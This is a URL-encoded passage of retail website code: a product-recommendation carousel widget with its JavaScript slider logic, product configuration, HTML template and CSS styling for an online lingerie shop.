%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%